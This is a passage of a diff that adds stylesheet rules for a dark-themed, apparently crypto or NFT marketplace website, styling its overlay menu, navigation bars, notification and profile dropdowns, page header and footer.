+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-body:not(.collapsed) {
+  box-shadow: none !important;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body {
+  padding: 8px 0 0 16px;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a {
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a:hover {
+  color: #019DEA;
+}
+
+.overlay-content .modal-content-inr .action {
+  text-align: center;
+  margin: 36px 0;
+}
+
+.overlay-content .modal-content-inr .social-icon .heading {
+  color: #FFFFFF;
+}
+
+.overlay-content .modal-content-inr .social-icon .icon-ul {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+}
+
+.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li {
+  margin-top: 16;
+}
+
+.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li:not(:last-child) {
+  margin-right: 16px;
+}
+
+.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  transition: 0.3s;
+}
+
+.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a:hover {
+  background-color: #019DEA;
+}
+
+.overlay-content .modal-content-inr .copy-right {
+  color: #FFFFFF;
+  margin: 36px 0 0 0;
+}
+
+.overlay-content .modal-content-inr .copy-right .linkk {
+  display: inline;
+  color: #019DEA;
+}
+
+.overlay-open {
+  opacity: 1;
+  visibility: visible;
+}
+
+.overlay-open .modal-content-inr {
+  left: 0;
+}
+
+/*------------------------------------------
+            Overlay End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Navbar Start Here
+-------------------------------------------*/
+
+.navbar-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  padding: 32px 0;
+  position: relative;
+  z-index: 10;
+}
+
+@media (max-width: 1100px) {
+  .navbar-main .container-fluid .wrapper {
+    padding: 24px 0;
+    justify-content: space-between;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .logo-otr .logo-a .logo-img {
+  width: 134px;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr {
+  margin: 0 auto;
+}
+
+@media (max-width: 1100px) {
+  .navbar-main .container-fluid .wrapper .navigation-otr {
+    display: none;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr {
+  display: flex;
+  align-items: center;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
+  position: relative;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
+  margin-right: 40px;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
+  visibility: visible;
+  opacity: 1;
+  top: 50px;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
+  color: #FFFFFF;
+  line-height: 50px;
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
+  color: #019DEA;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
+  position: absolute;
+  left: -24px;
+  top: 70px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
+  position: relative;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
+  opacity: 1;
+  visibility: visible;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
+  color: #FFFFFF;
+  display: inline;
+  font-family: "Poppins-Medium";
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
+  color: #019DEA;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
+  position: absolute;
+  left: 180px;
+  top: -24px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
+  position: relative;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  display: inline;
+  transition: 0.2s;
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
+  color: #019DEA;
+}
+
+@media (max-width: 1300px) {
+  .navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 {
+    display: block;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 .nav-a {
+  letter-spacing: 2px;
+  position: relative;
+  font-family: "Poppins-Bold";
+  top: -2px;
+}
+
+.navbar-main .container-fluid .wrapper .search-main {
+  position: relative;
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .navbar-main .container-fluid .wrapper .search-main {
+    width: 200px;
+  }
+}
+
+@media (max-width: 1100px) {
+  .navbar-main .container-fluid .wrapper .search-main {
+    display: none;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .search-main .input {
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .navbar-main .container-fluid .wrapper .search-main .input {
+    width: 200px;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .search-main .search-icon {
+  position: absolute;
+  top: 50%;
+  right: 24px;
+  color: #FFFFFF;
+  transform: translateY(-50%);
+  font-size: 16px;
+}
+
+.navbar-main .container-fluid .wrapper .action {
+  display: flex;
+}
+
+@media (max-width: 1100px) {
+  .navbar-main .container-fluid .wrapper .action {
+    display: none;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .action .btn-upload {
+  margin-right: 24px;
+}
+
+@media (max-width: 1100px) {
+  .navbar-main .container-fluid .wrapper .right-space {
+    display: none;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .right-space:not(:last-child) {
+  margin-right: 24px;
+}
+
+.navbar-main .container-fluid .wrapper .burger-icon-otr {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  cursor: pointer;
+}
+
+@media (max-width: 1100px) {
+  .navbar-main .container-fluid .wrapper .burger-icon-otr {
+    display: flex;
+  }
+}
+
+.navbar-main .container-fluid .wrapper .burger-icon-otr .burger-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+/*------------------------------------------
+            Navbar End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Navbar Start Here
+-------------------------------------------*/
+
+.navbar-main-2 .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 32px 0;
+  position: relative;
+  z-index: 10;
+}
+
+@media (max-width: 1199px) {
+  .navbar-main-2 .container-fluid .wrapper {
+    padding: 24px 0;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
+  width: 134px;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
+    width: 110px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr {
+  margin: 0 auto;
+}
+
+@media (max-width: 1199px) {
+  .navbar-main-2 .container-fluid .wrapper .navigation-otr {
+    display: none;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr {
+  display: flex;
+  align-items: center;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
+  position: relative;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
+  margin-right: 40px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
+  visibility: visible;
+  opacity: 1;
+  top: 50px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  line-height: 50px;
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
+  color: #019DEA;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
+  letter-spacing: 2px;
+  position: relative;
+  font-family: "Poppins-Bold";
+  top: -2px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
+  position: absolute;
+  left: -24px;
+  top: 70px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
+  position: relative;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
+  opacity: 1;
+  visibility: visible;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
+  color: #FFFFFF;
+  display: inline;
+  font-family: "Poppins-Medium";
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
+  color: #019DEA;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
+  position: absolute;
+  left: 180px;
+  top: -24px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
+  position: relative;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  display: inline;
+  transition: 0.2s;
+}
+
+.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
+  color: #019DEA;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav {
+  display: flex;
+  align-items: center;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
+  position: relative;
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
+    width: 200px;
+  }
+}
+
+@media (max-width: 1199px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
+    display: none;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
+    width: 200px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .search-icon {
+  position: absolute;
+  top: 50%;
+  right: 24px;
+  color: #FFFFFF;
+  transform: translateY(-50%);
+  font-size: 16px;
+}
+
+@media (max-width: 1199px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .action {
+    display: none;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
+  position: relative;
+}
+
+@media (max-width: 991px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
+    display: block !important;
+  }
+}
+
+@media (max-width: 767px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
+    position: inherit;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  position: relative;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
+  color: #FFFFFF;
+  font-size: 24px;
+  cursor: pointer;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
+    font-size: 18px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50px;
+  background-color: #019DEA;
+  position: absolute;
+  top: 4px;
+  right: 4px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
+  position: absolute;
+  background-color: #222F45;
+  width: 400px;
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  top: 100px;
+  right: 0;
+  z-index: 10;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 767px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
+    width: 100%;
+    padding: 24px 15px 32px 15px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
+  color: #FFFFFF;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
+  color: #019DEA;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
+  margin: 0 0 16px 0;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
+  display: flex;
+  align-items: center;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
+  width: 70px;
+  height: 70px;
+  margin: 0 16px 0 0;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
+  height: 100%;
+  border-radius: 6px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
+  color: #FFFFFF;
+  margin: 0 0 6px 0;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
+  color: #B7B7B7;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
+  top: 60px;
+  opacity: 1;
+  visibility: visible;
+}
+
+@media (max-width: 767px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
+    top: 80px;
+  }
+}
+
+@media (max-width: 991px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space {
+    display: none;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
+    margin-right: 0;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
+  position: relative;
+}
+
+@media (max-width: 1199px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
+    margin-right: 24px;
+  }
+}
+
+@media (max-width: 767px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
+    position: inherit;
+  }
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
+    margin: 0 12px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
+  display: flex;
+  align-items: center;
+  cursor: pointer;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 12px;
+  height: 56px;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
+    height: 40px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
+  height: 56px;
+  width: 56px;
+  border-radius: 12px 0 0 12px;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
+    width: 40px;
+    height: 40px;
+    border-radius: 12px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  padding: 0 16px;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
+    display: none;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
+  position: absolute;
+  background-color: #222F45;
+  width: 300px;
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  top: 100px;
+  right: 0;
+  z-index: 10;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 767px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
+    width: 100%;
+    padding: 24px 15px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
+  display: flex;
+  align-items: center;
+  cursor: pointer;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
+  color: #FFFFFF;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
+  display: flex;
+  align-items: center;
+  margin: 16px 0;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background-color: #FFFFFF;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
+  height: 32px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
+  margin-left: 16px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
+  color: #B7B7B7;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
+  color: #FFFFFF;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
+  display: inline;
+  font-family: "Poppins-Medium";
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
+  color: #019DEA;
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
+  top: 60px;
+  opacity: 1;
+  visibility: visible;
+}
+
+@media (max-width: 767px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
+    top: 80px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  cursor: pointer;
+}
+
+@media (max-width: 1199px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
+    display: flex;
+  }
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
+    font-size: 18px;
+  }
+}
+
+/*------------------------------------------
+            Navbar End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        inner-header Start Here
+-------------------------------------------*/
+
+.inner-header-main {
+  position: relative;
+  overflow: hidden;
+  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
+}
+
+.inner-header-main::before {
+  content: "";
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  background-image: url(../img/footer-bg-img.png);
+  top: 0;
+  left: 0;
+  opacity: 0.6;
+}
+
+.inner-header-main .container-fluid .wrapper {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-direction: column;
+  text-align: center;
+  padding: 72px 0 96px 0;
+  z-index: 2;
+}
+
+.inner-header-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+  margin: 0 0 16px 0;
+}
+
+.inner-header-main .container-fluid .wrapper .linkk-otr {
+  display: flex;
+  align-items: center;
+}
+
+.inner-header-main .container-fluid .wrapper .linkk-otr .linkk-page {
+  color: #FFFFFF;
+}
+
+.inner-header-main .container-fluid .wrapper .linkk-otr .link-slash {
+  color: #FFFFFF;
+  margin: 0 4px;
+}
+
+/*------------------------------------------
+        inner-header End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Footer Start Here
+-------------------------------------------*/
+
+.footer-main {
+  overflow: hidden;
+  position: relative;
+  padding: 128px 0;
+  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
+}
+
+.footer-main::before {
+  content: "";
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  background-image: url(../img/footer-bg-img.png);
+  top: 0;
+  left: 0;
+  opacity: 0.6;
+}
+
+.footer-main .container-fluid .row-custom {
+  position: relative;
+  z-index: 2;
+}
+
+@media (max-width: 767px) {
+  .footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr {
+    padding: 0 0 48px 0;
+  }
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr {
+  margin: 0 0 8px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr .logo-inr .img-logo {
+  width: 140px;
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul {
+  display: flex;
+  align-items: center;
+  flex-wrap: wrap;
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li {
+  margin-top: 16px;
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li:not(:last-child) {
+  margin-right: 16px;
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  transition: 0.3s;
+}
+
+.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a:hover {
+  background-color: #019DEA;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
+  padding: 0 0 0 100px;
+}
+
+@media (max-width: 1300px) {
+  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
+    padding: 0 0 0 60px;
+  }
+}
+
+@media (max-width: 1100px) {
+  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
+    padding: 0 0 0 30px;
+  }
+}
+
+@media (max-width: 991px) {
+  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
+    padding: 0 0 48px 0;
+  }
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
+  margin: 0 0 36px 0;
+}
+
+@media (max-width: 767px) {
+  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
+    margin: 0 0 48px 0;
+  }
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .heading {
+  color: #FFFFFF;
+  margin: 0 0 12px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a {
+  color: #B7B7B7;
+  display: inline;
+  transition: 0.3s;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a:hover {
+  color: #019DEA;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .heading {
+  color: #FFFFFF;
+  margin: 0 0 12px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a {
+  color: #B7B7B7;
+  display: inline;
+  transition: 0.3s;
+}
+
+.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a:hover {
+  color: #019DEA;
+}
+
+.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
+  padding: 0 0 0 40px;
+}
+
+@media (max-width: 1300px) {
+  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
+    padding: 0 0 0 20px;
+  }
+}
+
+@media (max-width: 1100px) {
+  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
+    padding: 0;
+  }
+}
+
+@media (max-width: 767px) {
+  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
+    padding: 0 0 48px 0;
+  }
+}
+
+.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .heading {
+  color: #FFFFFF;
+  margin: 0 0 12px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a {
+  color: #B7B7B7;
+  display: inline;
+  transition: 0.3s;
+}
+
+.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a:hover {
+  color: #019DEA;
+}
+
+.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
+  padding: 0 0 0 150px;
+}
+
+@media (max-width: 1300px) {
